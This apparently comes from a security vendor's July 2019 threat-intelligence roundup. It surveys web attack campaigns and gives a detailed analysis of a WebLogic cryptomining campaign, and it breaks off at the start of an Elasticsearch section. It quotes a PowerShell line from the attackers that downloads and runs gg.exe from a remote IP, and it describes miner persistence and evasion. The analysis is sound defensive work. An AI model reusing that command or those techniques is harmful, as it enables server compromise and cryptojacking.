Security researchers at F5 Networks constantly monitor web traffic at various locations all over the world. This allows us to detect “in the wild” malware, and to get an insight into the current threat landscape. Similar to what occurred in April (/content/f5-labs-v2/en/labs/articles/threat-intelligence/vulnerabilities--exploits--and-malware-driving-attack-campaigns-in-april-2019.html), May, and June, malicious actors continue to use cryptominers in their campaigns and are focusing on targeting Oracle WebLogic servers. Here’s an overview of what we saw in July 2019.
Throughout the month of July, the team detected 12 new attack campaigns:
- Three campaigns targeted two separate Oracle WebLogic server vulnerabilities: CVE-2017-10271 and CVE-2019-2725. Both exploits make WebLogic servers vulnerable to unsafe deserialization, leading to remote code execution (RCE).
- Two campaigns targeted Elasticsearch servers vulnerable to Groovy Scripting Engine Sandbox Security Bypass Vulnerability (CVE-2015-1427).
- In addition to the campaigns exploiting Oracle WebLogic vulnerabilities, the following notable campaigns were also detected:
- Joomla RCE PHP object injection (CVE-2015-8562). This campaign aims to identify Joomla servers vulnerable to PHP object injection attacks. The vulnerability enables execution of arbitrary PHP code via the deserialization of the HTTP X-Forwarded-For header. The threat actor instructs the server to return an MD5 hash representation of a string.
- PHPOpenChat Remote File Inclusion (CVE-2005-0862). This campaign targets PHPOpenChat applications vulnerable to remote file inclusion. The threat actor instructs the server to connect to an FTP server to download a malicious file.
- Drupalgeddon2 Remote Code Execution (CVE-2018-7600). The threat actor instructed the server to download and execute a malicious bash script. The same threat actor was previously detected exploiting Elasticsearch Search Groovy Sandbox Bypass vulnerability.
- eaCMS search Remote Code Execution - die md5 : This campaign aims to identify SeaCMS servers vulnerable to SeaCMS search Remote Code Execution vulnerability. Further, the threat actor instructed the server to return a md5 hash representation of a string.
- CMS Vulnerability Scanner - Gassrini : This campaign aims to identify and exploit known public vulnerabilities in popular CMS platforms such as WordPress, Joomla and Prestashop. The threat actor instructed the server to download a malicious file from a domain controlled by the threat actor. Further analysis was not preformed.
- WordPress Social Warfare Plugin RCE - id (CVE-2019-9978) : This campaign aims to identify WordPress servers that are vulnerable to WordPress Social Warfare Plugin Remote Code Execution vulnerability. The threat actor instructed the server to return the result of the "ls" command for information gathering purposes.
- Convert Plus Plugin Unauthenticated Administrator Creation - airmail.cc: This campaign aims to identify Wordpress installations vulnerable to unauthenticated administrator creation in the Convert Plus Plugin. The threat actor in this campaign tried to create an administrator account on a vulnerable wordpress installation.
Oracle WebLogic Async Deserialization Vulnerability: GG SCR (CVE-2017-10271)
On June 10th, researchers started detecting a new campaign targeting Oracle WebLogic servers, specifically the deserialization vulnerability in the WLS-WSAT component of Oracle WebLogic. Since the vulnerability was first published in 2017, we have detected multiple campaigns in the past looking to exploit it. The campaign spotted in July, however, is unique as it targets both Windows and Linux servers and contains techniques to avoid detection. At the time of first detection, only 1 out of 54 antivirus engines detected the malware infecting Windows servers, and only 5 out of 57 detected it infecting Linux servers.

Figure 1. Screenshot of antivirus engines detecting malware targeting Oracle WebLogic on Linux servers
Spread of the Cryptomining Malware
Both the Windows and the Linux malware followed the same flow pattern for downloading the malware and for mining XMR cryptocurrency.

Figure 2. Flow diagram for the cryptomining malware
The next sections of this monthly wrap up will walk through the flow of this campaign in a more in-depth technical analysis.
Initial Request – Linux
The campaign targeting vulnerable Oracle WebLogic servers instructs the server to download and execute a file from a remote server.

Figure 3. Screenshot highlighting the request to download and execute a file from a remote server on a vulnerable Linux server
According to VirusTotal, the IP address used to download the file was previously detected serving a file named xmrig,exe. This indicates that the server may have been used previously to download an XMR miner.
Initial Request – Windows
The campaign targeting vulnerable Oracle WebLogic servers instructs the server to execute a command using PowerShell. The payload executed by the vulnerable server is Base64-encoded.
(New-Object System.Net.WebClient).DownloadFile('http://193.56.28.127:443/gg.exe','gg.exe');Start-Process 'gg.exe'

Figure 4. Screenshot highlighting the request to download and execute a file from a remote server on a vulnerable Windows server
Malware Behavior – Linux
The Linux malware’s ultimate goal is to minimize competing processes on the target and install a crypto miner. The ,tmp01 is the name of the file folder containing the rest of the files needed to run the malware.
.tmp01
- bash: The same file as the one running the malware.
- bash64 : A 64-bit ELF file.
- cfg: Configuration file for a cryptominer stored in a Base64-encoded format.
- cfgi: Same data as cfg file.
- uuid: A unique identifier for the user. This serves as the login username for the mining pool.
- 26a7645282f1a2bf7183v1.1.1: The file contains the IP for the private mining pool and the same uuid as the one seen in the uuid file.
The previously mentioned configuration file provides instructions on how to decode the malware.

Figure 5. Screenshot showing the configuration file used by the cryptominer
The malware also ensures persistence by editing the /var/spool/cron/crontabs/root file to ensure the malware is automatically executed at one-minute intervals.

Figure 6. Screenshot showing how the malware ensures persistence.
The bash malware also executes the bash64 by using file cfg as the configuration. bash64 is packed using a commonly used packer, UPX. UPX packers, along with other malware packers, obfuscate the malware by compressing them, making them harder to analyze. One signature of packed malware is that it contains very little data for an analyst to look at when a file is first opened.

Figure 7. Screenshot showing the UPX packer wrapping the malware
The bash64 process is executed by the bash process.

Figure 8. Screenshot showing the process tree and where the packed malware sits on it
The malware is an XMR cryptocurrency miner that uses XMRig v2.14.1. XMR is the symbol for the Moreno cryptocurrency, a recent favorite of many threat campaigns as it can be mined in a few different ways. Moreno can be mined by anyone with a laptop and is expected to rise in value throughout 2019.1 It is possible to mine it on CPUs, instead of the more expensive GPUs or Moreno can be mined on both CPUs and GPUs at the same time in order to increase the hash rate and increase the chance of mining a coin.

Figure 9. Screenshot showing the crypto miner version
bash64 crypto miner connects to the following two IP addresses:
109.248.147.207 on port 80
185.199.110.154 on port 443
Connecting over HTTPS (port 443) is common for malware. The F5 Labs 2018 Phishing and Fraud Report (/content/f5-labs-v2/en/labs/articles/threat-intelligence/2018-phishing-and-fraud-report--attacks-peak-during-the-holidays.html) noted that 68% of malware is communicating with command-and-control servers over port 443. It looks like cryptominers are continuing this trend, focusing on encrypted traffic.
The IP address for the cryptocurrency mining pool is 109.248.147.207. The cryptominer connects to this IP address and uses the value in the file uuid as the login username. It then starts exploiting the server resources to mine for XMR cryptocurrency.

Figure 10. Screenshot showing the crypto miner traffic
Malware Behavior – Windows
Similar to the Linux server malware, the windows component of this threat campaign also has the ultimate goal of installing a cryptominer to mine XMR cryptocurrency. The malware is packed using the same, common, UPX packer the Linux malware used.

Figure 11. UPX packed malware for Windows server
The same name of the file for the cryptominer is also used by this malware.

Figure 12. Screenshot showing the crypto miner version
The malware also creates a new folder within ProgramData called GoogleLib. The following are the files created in the folder along with their description.
- r.vbs: Responsible for the persistency of the malware.
- svchost.exe: The same file as the one running.
- cfg: Configuration file for a cryptominer stored in a Base64-encoded format.
- cfgi: Same data as cfg file.
- 000voidz99_2.5.0: Contains the IP for the private mining pool and the unique identifier for the user. This serves as the login username for the mining pool.

Figure 13. Screenshot of the files created
To ensure persistency, the Visual Basic script r.vbs creates a URL shortcut in the startup folder. This shortcut executes svchost.exe in the GoogleLib folder.

Figure 14. Screenshot showing how the malware ensures persistence
Researchers further observed network traffic of the windows malware to confirm that although it targed two different architectures, the malware communicated the same way.

Figure 15. Network traffic from the malware process to the cryptomining server
Elasticsearch Search Groovy Sandbox Bypass: Cryptominer ICE (CVE-2015-1427)
Elasticsearch is a distributed, open source search and analytics engine that provides an HTTP web interface. It was built on the Apache Lucene library and developed in Java. A vulnerability that was first published in 2015 described how the Groovy scripting engine in Elasticsearch (before 1.3.8 and 1.4.x before 1.4.3) allows remote attackers to bypass the sandbox protection mechanism and execute arbitrary shell commands via a crafted script.
Exploits targeting this vulnerability are not new, however, this campaign introduces a notable obfuscation technique.
Initial Request
The campaign targeting vulnerable Elasticsearch servers instructs the server to download and execute a file from a remote server.
